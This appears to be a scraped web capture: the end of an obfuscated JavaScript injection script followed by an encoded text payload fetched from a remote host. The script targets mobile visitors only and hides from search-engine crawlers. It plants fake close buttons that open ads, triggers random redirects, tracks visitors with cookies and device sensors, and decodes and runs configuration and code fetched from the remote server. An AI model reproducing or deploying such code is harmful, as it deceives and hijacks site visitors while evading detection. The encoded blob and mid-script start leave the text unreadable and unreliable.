_0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var fmizunts_is_ws = fmizunts_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2023/05/29191119455.txt
body_size: 119500
content:
~0qk;wqhprtWre7/reWX}^Q_dfx&)f9d;y:{J5J;/0DR9+U2}OhDBs6tCU+65LY1^npR//7s1{}k}5uV}_/){;@}69A^|@q;N(sk:e)k^&Ux^K7)K_K{qEoY26Y:4Sh~B9D6%e7X1Y42s)^54FCVs5@}q1d56/sYT9Js}F7y:KV(X7Y{q%12Te%WAf:qfokAqf|i1yRA/0d&4^J-~]UwtK^)hFCN_N7_Q_CYXrVQ42F52zdUYV6E}_^5Y):s5nT(BOfKUk2;shis4Xh_/Q4VT0SOY:TqhnVWdzKA0hrIEex+14(hE7Q4UY^LhKf}BY&Y@;C)T56LqiES+NsV_xOwdIwk4XiD1FT5hiWxAXX;F_skJqf2desV5)uF4X2F%U6w_77L@qdy}XY16X;{JFi0KnTBf{stRn^y(4qE~W@RsLY{}{T56(2E_R(zzY42Qon)N1zsiX&F4|Wn;7]oo9ID0xpAx16EVt:WUFzdp]uE)NC;TCS:iO_EU2i@sN:o2_5NFsqVJ5xKnL1k2;Xs%{6LqTORy^~wq/]N@)T-YJFkDL@]s-+:5XVU6fN5syXkoW:~@txqY:}K-V~)-XQ1&_YeY_s2X-:EYQT&nQT}6d_O2y6}Sd:WUCDtC-~(~eQ5d0:o}CO4+Vy)4};B}^JUqddtfAO{pLdt-fJ5dQ:LqF1V5esY}JiOJ%_Lq_7&L7:Jq5@}Ct@zY;f-Q_/s1/2s@TpJt7_:hJYC^t^Bd&~6e6yBNCFx;wpJ9+QxQC07dKF~~kn/pz^B)f7kn}I~_ioYI+_Bd{U}V{y1/6SRzAU(V~SWIyqB|up7W-R)YN12s_qR-%AQft@)o@p{7V-/+9R-pX7sQ/%Bi_/Xn///Q//sQ_/X1//VF7/YX7/VX/);57/;577kJY/2n%yn}X7;Jw^(4X)VXX/;O/7VF7/kOhohke/s//7/Q/)///7s/}zB4h6F4X%yiX/YF77YX77k5_72n1skIX/E5_/21%+h/^L(o_7;R_7Xn_7XQYxEs/@uYfVuYXt/+iLr(hy|]7///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/DxCx~RWLzwupDp|zhiotq5whDoCIJ4O(+s]6RdCJA6sLie9CRnwppiUO:|+STh|:q4+L:&t~TAhJOu+(K)N^OQOKL4+LK7e20xwxL@+n]9~O0d|WS&xFz2|J}xCiJsKAuyi:}6XdL@zAUe&5@ww6h}tF:4UL@C|:qstF:s)FswCTJ0)fK9f_D(JKJB-y-ArXor}xpnyYww9D-p1r6KJ0d&CRnu~TJD({T);^|OF-Q1{E/e;Oduw6%KnAz2JO}~|:}nffdF55qXJTJnN_1)F@1h4K/dzF1fXXozwrR(%(eC7Rypt6D4UYe]TSJkCFn~JL4J}KQpXo{T{/7NN4Kewu/{F7)O{dF)O0(NY//5}1X7Do{_7|Q/@D91o{%X741%///{ru6CpprIVd;xuxxdOoWWywqhEeD/:A{iE]E+Wo-B-~qhh72kI-{rFW91oWIT@_;EkkidKE-6z)J~-WOOJDSCkC]Y(LLWA_TiDD6S{26W+w+DET(SFIDn+U+Ep9L^+rBExkB(~riDuh+~i+5eEECtO-(SUVD+TRJfp2p9WqqFTzYdU-2O+6h}&t^9q;QRDp{-i964R4h+LX:e2224xYY(i|~rpKzxxKSurE0sEOkp-y-riDR6p~uOkzkNBV_SISpDRRu6)/^pt76%EzOEEO)nrzp%^oOE9rpCDDyyE+9t/{pWyLy+pDuE7(p+t9t7r{rWxOtwxxhsE]CX]]E^ppSOiJwu)tu@EIrFFwE;rDpyxC6rIDxsQD]zhETx^EVE/|Ow5upRssuW9wwRBESyq-I|IhrKArxEEEuIrpI-];qxIzr{i_xJEwEWIWWWWW-iDrrEh]tTrwq/f}%wE]]fL{(B-UK4RRrQ^Ke99]VdW&o(hp2pE6+DIBKz+yz:oOO_@RN466if_Iy-AzQRoR~BK126zw:7WWpEy~uNFr+NWtK20tBD:4iIyFoCuu+AFYqxe9niBxi-qU^:QffffB0zWExCIid(992|rR+~}Y5r@@hnWDos(&9wCpfsiOW0kr~IW/05uXpIrEC66yfRI%zIspWtoJ+ixO_SIq4RYKIFu5S_::di;^CSyxxhR1dO{%wJu:tIK(4||W9UWzDzN4EzWryi:(z4LTB-IriO~+zk1xp+Ei%DUB}rxti_&Fx5uE&E{VBI(|hRuQx0-QFyS+4rotoEIxe;rKr00hErrw|ipIry|IQ4DRr0hXEutkE+-LpOu:KD6rpV5t]w/DC+EtNwk/e7X//{rwzxx+pihr2-yUr600W&KD)R)2xR+ii+~6@4~Lhi}dEUSOkwyy56u2~]CUTwE@IJS-iyYAYWB5R+f5-K@Jz;nBEhE;JWS^wx}zB}FxBDOp~Ko]:-Y2O]5Uethq/Qo;WI2};qL9_rx]%Trr5hhxV}@L}X(nOd@X9SrxWW|ArSWOrfxrdW+WqwBw~z&_EhuTOT((F4C9r(zueI:wJ4I9x0SyE(K02]V:Str:CR2prqL-rzrFNVF(tV57FR6r:RChY%rfTRSK(n@:yxr1iWDu~&II&U0^u0J4SxW;iurrJ^-puy_uE7:4YOWx6TxE@RueY5uIrWRxrEY0u(xkCDuw%xCrIEVLxS~T;r+|BwAEyWrCr&oDI{6{WyRk)krUFJe7QEIOwi2i(}:VJNroTzpNh9W|-%~D@I;~u@~NC6C^U2W~|;6WrU2~WTY5Vr&9fD]ChtILRt@iu-{6u^Liq&/z}L+ySpO_oBF{pVEz)AJxB/-OUSVzLI7hL0iV&yOtThDRtNROINr^]5)1rxE_Q0F)}dLWFJIyxpQQW}Xp/J6ED6hz]xy(-TNpRi2W:YJ~Sh_wErd~hTWyB(E6EJ4JxWd9OCkzC4IDJB5eNOwqQY5|w~6w5;prTyf6)_:~Sxi_yFfE:drrB2^ChWxByE(tCE0O69XI&r{D:RxRi|q|(p+n4OdwN-2uuoWIICh_0ErRprEk:h:wEWWrRwdWW~ArkTyx1xEyX@DxC{DI5kyCIE050^pNzih]LBOuhVODW/;B:E-F~upUC(tVL:dqJJJTkR^0Qr7)BWOFAirrCQWzKn_/sKLI0(oD6Q%B-L9kOx(n-I~uB{0WnFFDtpoVOk;Ye~;9;s6_Y10V-{S--F)wyyV~rLAW]/I4K-N6I((tVhk;{OE592Nd4nE5DQ]0w-Sn_0+i94)sdp-NoQzIRJ0rOt7BE:OUO+~CxoN(E4A:xSY)EJ|S+WrQ75h:}9~oL]@XuTFCL(+V5xzdWEBnxwAAI~(XBr+D(5SLUJ]xfR}Q(isDTOkS2Vxizoor^kfITy^SxFTzkQfLwpS5-h^64pD(EtS;yzid;B:EYxAupL-}IFEpWWIhxEE-KrrwU{rw]IuInS6dzD7sz(DRhJ4L:6FhVBR;Q5NR5d4dEK4^CLtuf-;:e{VUCU4d7%|hC;X^~QIzWd)ET|^To1n4so;f+{9wVhxW%6TRUrF2Sq54|O5VL@75V}%9L|U;1;nkz2LUC{_V%S0IoEzXDw_;OqtDIs(oIKnY9I_Kqx9&YDOUD2WBd4Ji(%(XfOkQtIuyB+)6}/roF~s:ryyhysfVS@pEq_Dp)z&5YR2;eXU40rkW-iOF-6x4~z&SEkfTqU]tL6rxVs4ru5IRpVn|~kzn-d)OET:h10~6pxVVz2h)CrJRJ}~Bn9Cr~od-Vrw(@J+/|px|sL:zq:O1DB){uBxfLD:KX@~RSOAyC^V}0Y2X^1EiipRz|wpohN(QIIpQsh&Ssxxt@4CuxX/F_ILqEuCW|/JiYIrBhkdnEQ}SINx9-5w0Bz]X~tIIri^ppER+erEDXzp)4WWrD:kEWr&rWy~DuCwy~(Ih6T&D9n%xrk-yU)d|@/@0U-;_QC&CkSKfQ5iANp47_O{fCi9FSu}e2X)ns12|1{QIkD&YnKqz7YK-1JCRdu1^@01O|i0e~(-FNSKy06kAWLQ]n%rQ&y22Teq1_W|f(rEsfV(6}T{Oe;)|sy_^pkzh^oJd@BikT;;xtYorBEkiyDO];F)&@KBVoOBVNh%|U5itDWowW^)]z(YnKJ5]~{uIs6A5O5DTph24_wd7YVLLeFpwye:I1S}pWQnu-NyzWEALxN]//x-ffV_OXDtkrun%S;_xq~Bor|)@ydzJ0r9B)w{IRR;9hRhokNDsdJJsQIeI~U;O4yEoWyQxk(:Eor9zyrEx0ru-)rE-7rEAe(xNor9CurwA6(E+irE42~yV0(RY~fK-O(+p6rW7tr]V/ru6_ret:pWVnrtdzU@%h]of]f@/Artdh-EN5r]~krxV/r+^Of^;rppW06xi;hJ~(p7NChsAtuJ^hA2BC6]BKh2rI+@O&rWz5p]p:u^7QYE/urzV@rk}Yre6XruhRrEdAU)srik/urEVLp9dOh^6zfoR-AuyChsO7u;9)I4Sn(rAnx9i|6WqX-y--+Y&CyEok-@n;-u@XQ^N6hpusuC~AzBN}iErSwpe-~TBqsEyWrp~CfD~LN&-N7xz:)WzpEwNURIutdpehEk-dV6&IhrxKBo61n6z1pTikY]zRypr-0It(Yxx6&VAd6r7q{I(Lf-(69&AAQp(_;r7SqpiiDs+yCwI;IIUuNp-1Tx;S+V+9r0r|J2ruUWrBtIuyeEr@kruRzruQ{Cu9hrr|9reCIpr%LouWO}u6+Ix69IVrLIrpY4rx9-WkoOf:]DpOtDxA_ou-JpuOOrri1oSurUS7Kpu24rUX}Rf6^oSrFJu6UISVC@hkuox;{pSi1ordEDpD96h6UOSx4US61nSCrnh@129@wWuT)IxT1/xrE(YI6Y~Oh:Q^2%0Vq{y+WidU+Ed96f+IpLI+W_ir~4xrVUq^qNkrO7rr0~iU]0dW75qkUDiW-e:I69WW6hEkF&(]R%%rS1x+yXT-Aw6kUuSWW+kUfRz-fJhp4:Q|VBrrDhD9J2WD}|D^}&}]9@nAkATrA0{^n)QkKrErz+rq;VIO:FpOJruAiJo44(nVx&D0%4D6o|BW_0EEp_q]_s(9;oopD|SrSWyr7rID5zD2E--W4z%r&X]s{ALrs9YW4RnDo2NsQzSr^syJJRW+:QrpyyqxinnBOrnI6/;IkAWpWEr]ph0w(iErrWWwKyEp+tDr;qBr+rJT2rWw%y(9AY/0-uWqrxr)Sp-xpW-{6IU_xI|e^Y{x^~dJx9Nx6B~E^i1%x~/]rt6:dB{YSe9p^A/Kkwd9-WWex7xu:7}YxBztS7iySep2x7+y^|ehq@iQ6EUhx7%qqJp^xA{|^9R-urw{O9{tS]d9-9R:Aop5p]+-J^W2ICR}B9ftp]dJxpEISx&Y67NX:I;WJ^J(fIIiI@yAr@C+hE9pu71dAF9CV-YAN_fxWw^Lh7_4IO|7x+-/i-Ior9R^YzOnW+fq~9BwNzitAff{~fO7+9KSyQS7^UJhNRwqi(4Oxd^YuQhErzq;xdK/Yd{WY)+hf/{AfT{U(NAAr]1Ou%BQrWX2STTrNuFeQ6(nTrex74iF6]-~o^rVeIyw9Iur{OroDDzJ&Iup0Crnfzr4(rfkyrwtTDreeCuT&IVE}rr~~p25TReRe4Ow:KO%%+wC;D:RfDr|sIr4oI5wsDuTnOOXRIhr|zwT4K2Ri:dE]Iwp/nuT4I:@ADr|eDSNwIOes~20_+:QozSY&Ih)e]9oJkOXQJ5+hDxx4W2_TKSYn:u_4KrALpS{Y:9@6@5eKpu)0ruXFdOD{J5^CV5YCIxodIuIQpxy4I57nrukTkI+&@x~rJw10pu)@puI/JS)qD&WJsu@6VO~5dVB]IICq4uVp^xe1K5(VzLp%+q^%-&CR0uLxpBA7i~NTrB|t/6TA0WSBK%}]DpDzkDSBEOEeQuI6rywx{y94Kn6J(%SS;U2u}~w^CFxn]psr|-9w)uBp|-rFuRI^5{J^xq]Fpis]R@p6&0r6L{O_OOr7yx+_sk&/Coz7R+nX)orKwxpn1ornVOrfTprw;DxXUA4swxiiFnEr2I4:BdpxX~wrWyr-uWrINOT}hyri}]rUh0r~epr+%BkB-dr2hd|{E(EDqEzFe(+o+D:EYkJ%1^5:Q@:_/@p;)EzD}rtXu;5_4@DyXd+9nBV^9{+wsozFn0r;/YD9EKO+:UpW_%r(&Or9z_147Lr2soWWB_O|n--Nu(t5ISt5-%DKJ:104Ord1:5sY/4Lwox_%sB_%sX_{tLpxd;dpd;dh0Nr96orw;trWUfr9+